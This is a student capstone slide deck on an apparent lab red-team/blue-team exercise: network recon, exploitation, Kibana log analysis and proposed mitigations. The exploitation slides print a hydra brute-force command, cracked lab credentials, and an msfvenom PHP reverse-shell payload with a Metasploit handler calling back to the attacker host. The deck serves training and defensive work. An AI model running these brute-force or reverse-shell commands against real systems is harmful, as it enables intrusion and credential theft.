Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Frank Lin - Project 2 - Capstone Engagement

Slide 2
Table of Contents
This document contains the following sections:
Network Topology
01
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
<number>

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: Red vs Blue (ML-RefVm-684427)
IPv4: 192.168.1.90
OS: Kali Linux 5.4.0
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: Capstone
IPv4: 192.168.1.100
OS: Ubuntu 18.04.1 LTS
Hostname: ELK Sever
Azure Network (Red vs Blue)

Slide 5

Red Team
Security Assessment
<number>

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Red vs Blue (ML-RefVm-684427) | 192.168.1.1 (10.0.0.11) | Hosting Azure Hyper-V Virtual Machine - Hosting the VMs Kali, Capstone, and ELK.
Kali | 192.168.1.90 | Attacking Machine used for the penetration testing.
Capstone | 192.168.1.105 | Vulnerable Target Machine hosting an online webserver.
ELK Server | 192.168.1.100 | ElasticSearch Log Server logging all traffic and network data for the Capstone server.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port 80 Without SSL or Encryption https://www.lifars.com/2020/10/are-open-ports-a-security-risk/ | Used by HTTP and HTTPS. HTTP servers and their various components are very exposed and often sources of attacks. | An attacker with network access to the web server on port 80/TCP or 443/TCP could execute system commands with administrative privileges. The security vulnerability could be exploited by an unauthenticated attacker with network access to the affected service.
Brute Force Attack Vulnerability https://www.fortinet.com/resources/cyberglossary/brute-force-attack | Site directories had simple login windows with no or weak password policy in place allowing for multiple rapid login attempts that are utilized with Brute Force Attack utilities. | Allows for attacker to continuously attempt and test credentials out on a website until a successful login is found to access data.
Unsecured WebDAV Enabled (Unauthorized File Upload) https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/webdav-enabled/ | WebDAV is an extension to the HTTP protocol and it allows authorized users to remotely add and change content on your web server. | If WebDAV is not configured properly, it may allow remote users to modify the content of the website and/ or upload malicious code files to be executed.
Sensitive Data Exposure https://hdivsecurity.com/owasp-sensitive-data-exposure | User account names, unsalted password hashes, and SSL was not used for all authenticated pages on the server. | Usernames are half of the credentials already available for password cracking or brute force attack attempts. Exposed password hash(es) allow for easy decryption of password(s). Not using SSL to encrypt data connections also allow browser session cookies to be hijacked to access the data.

Slide 8

Exploitation: Netdiscover Scan
01
02
03
Tools & Processes
Netdiscover was first used to determine available connected online hosts in the network. The “-r” option is used for IP range.
netdiscover -r 192.168.1.0/16
*Passive “-p” option was not able to be used as there was not enough ”regular” traffic on the network with generating it first.
Achievements
This scan revealed that there were 3 hosts on the network IP range that were connected.
See below screenshot for results:

Slide 9

Exploitation: NMap Version Scan For Open Ports
01
02
03
Tools & Processes
NMap was then used on the known network IP address range. The “-sV” option was used to help determine possible software and operating system versions as part of the scan.
Initial scan showed 1 machine had port 80 open for http. The other machines are ignored and eliminated as known machines with no port(s) of significance.
Nmap -sV 192.168.1.0/24
Achievements
The scan helped show all of the available ports on the list of 4 networked computers in the IP range given. On the third machine listed, 192.168.1.105, port 80 for HTTP was open. This meant that there was an active web server available on that machine with an Apache server v2.4.29. When accessing the IP address in a web browser, readable text documents of internal communication messages were found with secret information.
[INSERT: screenshot or command output illustrating the exploit.]

Slide 10

Exploitation: Brute Force Password Attack
01
02
Tools & Processes
There was a secret folder on the
server that had a standard Authentication window pop up for web credentials. The page that it would access had a message that said “For ashtons eyes only,” which might indicate a login username. This simple login window may seemed susceptible to a brute force attack, so the program “hydra” was used. The password list rockyou.txt was used in the program with -s 80 (port), -f 192.168.1.105 (host), with a http-get request to the secret_folder.
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
By successfully utilizing this exploit since there were no password policy restrictions on the website, the password was able to be “cracked” in under a minute after about 10144 tries were attempted. The valid login to the folder is as follows:
Login: ashton
Password: leopoldo
03

Slide 11



Exploitation: Unsecured WebDAV Usage
01
02
Tools & Processes
Having an unsecured WebDAV setup on a webserver allows for possible download and upload of malicious files. Using msfvenom to generate a reverse tcp shell connection via a php file, it was then uploaded to the server after logging in with valid credentials. Metasploit php exploit listener was used to wait for the server to execute the php script and establish a reverse shell connection through meterpreter.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> msfshell.php
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
Achievements
When the malicious PHP file was ran with the reverse_tcp script embedded in the file, it called out to our metasploit console and established a meterpreter session to access the system. After successfully gaining shell access via the shell command, a “locate” command was used to look for the “flat” file.
locate *flag* (flag.txt = b1ng0w@5h1sn@m0)
03

Slide 12

Blue Team
Log Analysis and Attack Characterization
<number>

Slide 13


Analysis: Identifying the Port Scan
At approx 02:18:30 am, there was a possible port scan initiated on our server 192.168.1.105.
There were over 5000 packets that were sent from 192.168.1.90 in a total of about 1 minute.
The high initial connections count in a very short amount of time usually indicates a scan. Further analysis into connections going to multiple ports will confirm this data.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 14



Analysis: Finding the Request for the Hidden Directory
The requests for the Hidden Directory “secret_folder” was accessed starting around 2:10am before the brute force attack and then successfully accessed for the contents around 2:30 am. There was a total of 4 requests to the file “connect_to_corp_server” which contained the instructions and password a hash for ryan’s account to access the webdav directory.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 15


Analysis: Uncovering the Brute Force Attack
16,363 total requests were made to the “secret_folder” directory.
During the Brute Force attack, out of that total 16,363 requests, 16,359 requests were made before the correct credentials were discovered using Hydra.
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
Success

Slide 16

Analysis: Finding the WebDAV Connection
There was a total of 42 requests counted to the WebDAV directory.
18 requests were made to the “passwd.dav” file.
14 requests were made to the uploaded “msfshell.php” file.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 17

Analysis: Identifying the Meterpreter Session (Reverse Shell)
Port 4444 is usually used for Trojans for a reverse shell or shell access.
With the search set for connections to port 4444, we can see there was a connection established around 3:16am with data transfer happening around 3:23am.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 18
Blue Team
Proposed Alarms and Mitigation Strategies
<number>

Slide 19
Mitigation: Blocking the Port Scan
Set up an alarm or configure IDS sensors to detect normal TCP connections that do not actually send any data, indicating a port scan is occurring.
The threshold should be set to trigger an alarm if there is any port scans being performed, where there is more than 1 port connection made in the last minute without any data being sent.
You can't block the act of port scanning itself. The best thing you can do is adjust your Firewall/ router settings to close/ disable any incoming and outgoing ports that are not being used to prevent network holes with unused or vulnerable ports. Requests to these ports can also be filtered to authorized applications so that responses show up as blocked during a port scan.
Logging applications should trigger alarms to begin the response procedures needed to verify or block the port scan being performed.
An added solution should be to regularly perform a port scan on your own network to determine if there are more ports opened than required and scan for any vulnerable ports that have been left open and not in use that may have been filtered by the Firewall/ router settings.

Slide 20
Mitigation: Finding the Request for the Hidden Directory
Hidden directories should only be accessed by authorized users and machines. A white list of authorized IP addresses and/or MAC addresses should be implemented on the server, and an alarm set for any machine that tries to access the hidden directories that are not on the white list. The threshold for this alarm to trigger should be set to 0 as there should be no machines that should access the hidden directories.
In some instances where access is needed with new unauthorized machines, there should be a extra validation of authentication for the new machine. An alarm for multiple failed attempts on any username/ login or authentication methods should be set to notify the system early on of a possible unauthorized access attempt on seeing hidden directories. This threshold should be set very low, or 1, so that there is only 1 attempt at successful login with a new machine before an alarm is triggered.
Hidden directories for the public webserver should not be hosted on the server in the first place. Removing such folders to a different secure server should eliminate any requests made to look for or access hidden directories.
Should hidden directories be needed in this situation, a white list filter of authorized IP address and machines that could access the hidden directories should be implemented. Any unauthorized machine should have access blocked completely until an administer or authorized machine grants access by adding it to the whitelist.

Slide 21
Mitigation: Preventing Brute Force Attacks
A threshold limit of what is considered a high number of packet requests in a set amount of time would be able to alarm and prevent, or automatically block Brute Force Attacks. Alternatively, an alert for results of “unsuccessful login” attempts can be made to prevent too many unsuccessful logins to be undetected.
The threshold to set an alarm for “unsuccessful logins” would be according to standard password policies with the company, possibly max limit of 5 unsuccessful per username in a 10 minute period.
An alarm for failed requests can be set at maybe 50 per minute from the same IP address to limit the access of brute force type attacks as a human would not be able to make close to the same amount of requests unsuccessfully per minute.
There are multiple policies and practices that can be implemented to prevent brute force attacks. The following are some things or combination thereof that could be utilized:
-Limit failed login attempts or limit logins to a specified IP address or range and lock them out for a minimum set period of time
-Increase lockout time periods incrementally over more failed login attempts to the same username(s), not just IP addresses.
-Use CAPTCHA for login pages -Implement two/ multi factor authentication for all logins
-Implement rules for long complex passwords that do not allow short dictionary words to be used and have these changed out regularly.
After a few failed login attempts, you may want to prompt the user not only for the username and password but also to answer a secret question along with the credentials. This helps prevent an attacker from gaining access, even if they do get the username and password correct.

Slide 22
Mitigation: Detecting the WebDAV Connection
This directory should be less accessed unless it is on predicted maintenance intervals or when there is a required update to server files for whatever reason. An alarm for any access to this directory with any credentials should be triggered so that the scheduling of access can be confirmed with a set schedule or notification from the admin. An alarm should also be triggered for any PHP or executable file upload to track possible malicious file uploads through this application to the webserver.
This alarm threshold should be set to 0 so that it triggers with every unsuccessful or successful login to prevent attempts for unallowed access and to verify valid access.
Easiest way to protect and harden the server from WebDAV related connections is to not have WebDAV on the same server that is connected publicly for the website.
Assuming the WebDAV needs to be on the same server for whatever reason, then the safer approach is to switch over to Secure WebDAV with use of SSL. Standard WebDAV uses HTTP connections which is not safe, and by setting up WebDAV with HTTPS, it adds encryption to the traffic which secures the connection.
Another policy to implement is the “Policy of Least Privileged” for users and files. If it is an internal only WebDAV directory, only internal IPs should be allowed, and the rest blocked. Users and IP addresses can also be assigned certain folder permissions to either read-only access or read and write access depending on the user’s role.
If the WebDAV is only used for storing files and not executing files or displaying web pages, then execute permissions should be removed from the folder(s).

Slide 23
Mitigation: Identifying Reverse Shell Uploads
All file uploads to this webserver should be done with internal networked computers. An alarm for any external network uploads should trigger an alarm.
The threshold for this alarm should also be set to 0.
Disabling file uploads altogether for WebDAV or the webserver can limit the possibility of malicious code files to be uploaded in the first place. If uploads are required as part of regular server usage, requests for proper user authentication or permissions can be requested before the upload can proceed. Uploaded files can also be quarantined to a sandbox first where a filter or malware scanner can be used to scan the file before it is allowed to be moved or executed.

